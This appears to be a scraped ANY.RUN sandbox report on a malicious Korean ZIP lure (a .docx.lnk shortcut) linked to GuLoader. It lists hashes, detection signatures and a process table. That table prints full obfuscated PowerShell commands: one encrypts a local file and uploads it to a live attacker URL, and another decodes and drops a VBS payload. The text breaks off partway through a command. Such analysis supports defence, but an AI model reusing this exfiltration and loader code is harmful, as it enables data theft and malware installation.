




| File name: | 첨부.zip |
| Full analysis: | https://app.any.run/tasks/b384d287-df67-454b-8bf9-22dcc847eede |
| Verdict: | Malicious activity |
| Threats: | GuLoader is an advanced downloader written in shellcode. It’s used by criminals to distribute other malware, notably trojans, on a large scale. It’s infamous for using anti-detection and anti-analysis capabilities. |
| Analysis date: | April 03, 2024, 17:44:01 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 8E7BD31BA55449C888D3B013612F539A |
| SHA1: | CA64CA50A07E1936FE00F2FF8509F03C5E1B3826 |
| SHA256: | 27CD090CF83877750416D37DC6DDD8FF319B4854414E4275D67F96652376BCF0 |
| SSDEEP: | 3072:Ov266p+jq7WbGKjQ6TTZPrsP96dZMrZUXySHMbXFqJYKbY4iDU2QJhil5R/AA48:Ov2dp+Lbq6TTZyhuFUFXGvm74iB1 |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 1976)
Detected an obfuscated command line used with Guloader
- powershell.exe (PID: 1976)
Changes the autorun value in the registry
- reg.exe (PID: 3544)
Steals credentials
- cmd.exe (PID: 2244)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 3612)
SUSPICIOUS
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 1740)
- cmd.exe (PID: 2244)
Likely accesses (executes) a file from the Public directory
- expand.exe (PID: 3324)
- wscript.exe (PID: 2100)
- cmd.exe (PID: 2244)
- reg.exe (PID: 3544)
- powershell.exe (PID: 2096)
- powershell.exe (PID: 1264)
- powershell.exe (PID: 3020)
- powershell.exe (PID: 3416)
- powershell.exe (PID: 3744)
- powershell.exe (PID: 2852)
- powershell.exe (PID: 3872)
- powershell.exe (PID: 3936)
- powershell.exe (PID: 3612)
- powershell.exe (PID: 3692)
- powershell.exe (PID: 3972)
- expand.exe (PID: 2452)
The process executes VB scripts
- powershell.exe (PID: 1976)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1740)
- cmd.exe (PID: 2244)
Non-standard symbols in registry
- WINWORD.EXE (PID: 2432)
Gets full path of the running script (SCRIPT)
- wscript.exe (PID: 2100)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2100)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 2244)
Reads the Internet Settings
- powershell.exe (PID: 2096)
- powershell.exe (PID: 1264)
- powershell.exe (PID: 3020)
- powershell.exe (PID: 3744)
- powershell.exe (PID: 2852)
- powershell.exe (PID: 3872)
- powershell.exe (PID: 3416)
- powershell.exe (PID: 3692)
- powershell.exe (PID: 3936)
- powershell.exe (PID: 3612)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 2096)
- powershell.exe (PID: 1264)
- powershell.exe (PID: 3744)
- powershell.exe (PID: 3020)
- powershell.exe (PID: 2852)
- powershell.exe (PID: 3872)
- powershell.exe (PID: 3416)
- powershell.exe (PID: 3692)
- powershell.exe (PID: 3936)
- powershell.exe (PID: 3612)
The Powershell connects to the Internet
- powershell.exe (PID: 2096)
- powershell.exe (PID: 1264)
- powershell.exe (PID: 3744)
- powershell.exe (PID: 3020)
- powershell.exe (PID: 3416)
- powershell.exe (PID: 2852)
- powershell.exe (PID: 3692)
- powershell.exe (PID: 3936)
- powershell.exe (PID: 3872)
- powershell.exe (PID: 3612)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 2244)
Request a resource from the Internet using PowerShell's cmdlet
- cmd.exe (PID: 2244)
Unusual connection from system programs
- powershell.exe (PID: 2096)
- powershell.exe (PID: 3020)
- powershell.exe (PID: 3744)
- powershell.exe (PID: 1264)
- powershell.exe (PID: 3416)
- powershell.exe (PID: 2852)
- powershell.exe (PID: 3692)
- powershell.exe (PID: 3936)
- powershell.exe (PID: 3872)
- powershell.exe (PID: 3612)
INFO
Manual execution by a user
- cmd.exe (PID: 1740)
- cmd.exe (PID: 2244)
Gets data length (POWERSHELL)
- powershell.exe (PID: 1976)
- powershell.exe (PID: 2096)
- powershell.exe (PID: 1264)
- powershell.exe (PID: 3020)
- powershell.exe (PID: 3416)
- powershell.exe (PID: 3744)
- powershell.exe (PID: 2852)
- powershell.exe (PID: 3872)
- powershell.exe (PID: 3692)
- powershell.exe (PID: 3936)
- powershell.exe (PID: 3612)
Drops the executable file immediately after the start
- expand.exe (PID: 3324)
Checks transactions between databases Windows and Oracle
- wscript.exe (PID: 2100)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 2096)
- powershell.exe (PID: 3612)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2096)
- powershell.exe (PID: 3744)
- powershell.exe (PID: 1264)
- powershell.exe (PID: 3020)
- powershell.exe (PID: 2852)
- powershell.exe (PID: 3872)
- powershell.exe (PID: 3416)
- powershell.exe (PID: 3692)
- powershell.exe (PID: 3936)
- powershell.exe (PID: 3612)
Reads Internet Explorer settings
- powershell.exe (PID: 2096)
- powershell.exe (PID: 3612)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0802 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2024:03:07 03:21:14 |
| ZipCRC: | 0xaae9012e |
| ZipCompressedSize: | 484189 |
| ZipUncompressedSize: | 384794394 |


| ZipFileName: | 첨부1_성명_개인정보수집이용동의서.docx.lnk |
Total processes
71
Monitored processes
25
Malicious processes
7
Suspicious processes
8
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1264 | powershell -command "function MvkKywHqAI{param ($wobJeEkhXb,$CgZjHZSlbVD);$UlcLAbMMhfQz = [System.Text.Encoding]::UTF8.GetBytes($wobJeEkhXb); $ekTtpYTYUmDj = [System.Text.Encoding]::UTF8.GetBytes($CgZjHZSlbVD);$XomJLXzkAus = New-Object byte[](256);$iEhbBnGQra = New-Object byte[](256);for ($LZzjMPVcHiLE = 0; $LZzjMPVcHiLE -lt 256; $LZzjMPVcHiLE++) {$XomJLXzkAus[$LZzjMPVcHiLE] = $LZzjMPVcHiLE;$iEhbBnGQra[$LZzjMPVcHiLE] = $ekTtpYTYUmDj[$LZzjMPVcHiLE % $ekTtpYTYUmDj.Length];}$ZmtmYTnRxPR = 0;for ($LZzjMPVcHiLE = 0; $LZzjMPVcHiLE -lt 256; $LZzjMPVcHiLE++) {$ZmtmYTnRxPR = ($ZmtmYTnRxPR + $XomJLXzkAus[$LZzjMPVcHiLE] + $iEhbBnGQra[$LZzjMPVcHiLE]) % 256;$PapcMuOrJKV = $XomJLXzkAus[$LZzjMPVcHiLE];$XomJLXzkAus[$LZzjMPVcHiLE] = $XomJLXzkAus[$ZmtmYTnRxPR];$XomJLXzkAus[$ZmtmYTnRxPR] = $PapcMuOrJKV;}$tKyHKAHbbYxi = New-Object byte[] $UlcLAbMMhfQz.Length;$LZzjMPVcHiLE = 0;$ZmtmYTnRxPR = 0;for ($JuZEgbNvAXZ = 0; $JuZEgbNvAXZ -lt $UlcLAbMMhfQz.Length; $JuZEgbNvAXZ++) {$LZzjMPVcHiLE = ($LZzjMPVcHiLE + 1) % 256;$ZmtmYTnRxPR = ($ZmtmYTnRxPR + $XomJLXzkAus[$LZzjMPVcHiLE]) % 256;$PapcMuOrJKV = $XomJLXzkAus[$LZzjMPVcHiLE];$XomJLXzkAus[$LZzjMPVcHiLE] = $XomJLXzkAus[$ZmtmYTnRxPR];$XomJLXzkAus[$ZmtmYTnRxPR] = $PapcMuOrJKV;$OvilBbzvxhck = ($XomJLXzkAus[$LZzjMPVcHiLE] + $XomJLXzkAus[$ZmtmYTnRxPR]) % 256;$tKyHKAHbbYxi[$JuZEgbNvAXZ] = $UlcLAbMMhfQz[$JuZEgbNvAXZ] -bxor $XomJLXzkAus[$OvilBbzvxhck];}$xkDPxKpMyJA = [System.Convert]::ToBase64String($tKyHKAHbbYxi);return $xkDPxKpMyJA;};$iwZqbJOOHngq=(Get-Date).Ticks.ToString();$eqzyqfKtshq='http://stuckss.com/upload.php';$MTwdyMhaTYjs='USER-PC_down.txt';$GqrwXQwpGy='C:\Users\Public\Documents\d1.txt';$gMRDFmqKFBul=gc -Path $GqrwXQwpGy -Raw | Out-String;Add-Type -AssemblyName 'System.Web';$MTwdyMhaTYjs=MvkKywHqAI -wobJeEkhXb $MTwdyMhaTYjs -CgZjHZSlbVD $iwZqbJOOHngq;$gMRDFmqKFBul=MvkKywHqAI -wobJeEkhXb $gMRDFmqKFBul -CgZjHZSlbVD $iwZqbJOOHngq;$FJGDlzUBlDZ = [System.Web.HttpUtility]::ParseQueryString('');$FJGDlzUBlDZ['fn']=$MTwdyMhaTYjs;$FJGDlzUBlDZ['fd']=$gMRDFmqKFBul;$FJGDlzUBlDZ['r']=$iwZqbJOOHngq;$VjvsmgNTHY=$FJGDlzUBlDZ.ToString();$cGmHomhQRSLg=[System.Text.Encoding]::UTF8.GetBytes($VjvsmgNTHY);$vSWCboPNXzG=[System.Net.WebRequest]::Create($eqzyqfKtshq);$vSWCboPNXzG.Method='PO'+'ST';$vSWCboPNXzG.ContentType='ap'+'plic'+'ati'+'on/x'+'-ww'+'w-for'+'m-ur'+'len'+'co'+'ded';$vSWCboPNXzG.ContentLength=$cGmHomhQRSLg.Length;$fxVcHSwNgCub = $vSWCboPNXzG.GetRequestStream();$fxVcHSwNgCub.Write($cGmHomhQRSLg,0,$cGmHomhQRSLg.Length);$fxVcHSwNgCub.Close();$ZABcjbdftCBY=$vSWCboPNXzG.GetResponse();if($ZABcjbdftCBY.StatusCode -eq [System.Net.HttpStatusCode]::OK){Remove-Item -Path $GqrwXQwpGy;$TuJxMBAXFNQ='C:\Users\Public\Documents\up'+'ok.t'+'xt';New-Item -ItemType File -Path $TuJxMBAXFNQ;}" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1740 | "C:\Windows\system32\cmd.exe" /c p^owe^rshe^l^l -windowstyle hidden function QceEeRCSkI{param($UHCYbGzPEWQZ); ^<#missible#^>$oPath = Split-Path $UHCYbGzPEWQZ;^<#rewwore#^> return $oPath;};function MHMPpQGMSz{param($YCevQqmRGu); ^<#biophysically#^>$oPath = $YCevQqmRGu.substring(0,$YCevQqmRGu.length-4) + ''; ^<#bawling#^>return $oPath;};function GzAaIfXbMpmZ{$knPgzVjIuN = $env:public^<#edginesses#^> + '\' + 'UHCYbG.cab';^<#koranic#^> return $knPgzVjIuN;};function YLfJLrHwhVv{$jHCBAmkIQGt = $env:public^<#stampman#^> + '\' +^<#shatan#^> 'documents';^<#unimproved#^> return $jHCBAmkIQGt;};function IgnDoFlYXTz{$YDczVPCcDt = $env:public^<#porphyrize#^>+'\documents\start.vbs';^<#blameably#^> return $YDczVPCcDt;};function vnQykamhms{param($zQAJWCjcuWU);^<#unmodifiability#^> remove-item ^<#syndactylous#^> -path $zQAJWCjcuWU ^<#merohedral#^> -force;};function koMIoWakvBvW{param($FMGlWEFVsTs, $esLEposvvv);^<#tonite#^> expand $FMGlWEFVsTs ^<#decomponible#^> -F:* $esLEposvvv;};function hTyCsnXOYNpF{param($nawJOUnZzx,$RlTnDPsUBfVC,$eCNSSCoWDgl,$OmElfdBcJuP,$bzaDdFrZDQ);^<#discostomatous#^> $riBeXSGLoac=New-Object System.IO.FileStream(^<#copiable#^>$nawJOUnZzx,^<#strickenly#^>[System.IO.FileMode]::Open,^<#judicialness#^>[System.IO.FileAccess]::Read);^<#cadencing#^> $riBeXSGLoac.Seek(^<#jassid#^>$RlTnDPsUBfVC,[System.IO.SeekOrigin]::Begin);^<#destool#^> $lDWtpafJUDLQ=New-Object byte[] ^<#astatize#^>$eCNSSCoWDgl; ^<#broadax#^>$riBeXSGLoac.Read(^<#thiamines#^>$lDWtpafJUDLQ,0,^<#transpirometer#^>$eCNSSCoWDgl); $riBeXSGLoac.Close();for($EghEJyXHpIU=0;$EghEJyXHpIU -lt $eCNSSCoWDgl;$EghEJyXHpIU++){^<#electrotype#^>$lDWtpafJUDLQ[$EghEJyXHpIU]=$lDWtpafJUDLQ[$EghEJyXHpIU] -bxor $OmElfdBcJuP;}^<#sulfite#^> sc $bzaDdFrZDQ ^<#mouchoirs#^> $lDWtpafJUDLQ -Encoding ^<#overornamented#^> Byte;};function JLaLxKrqVQ{return Get-Location;};function FbVgDFIBFQY{^<#ransomfree#^>return $env:Temp;};function YzJlSxYuyv{$pPYxTUXWGppn = JLaLxKrqVQ; $MCMgQbotQbA = dvhYabCyYgb -MdzNcJucvkR $pPYxTUXWGppn; ^<#reoccurrences#^>if($MCMgQbotQbA.length -eq 0) {$pPYxTUXWGppn = 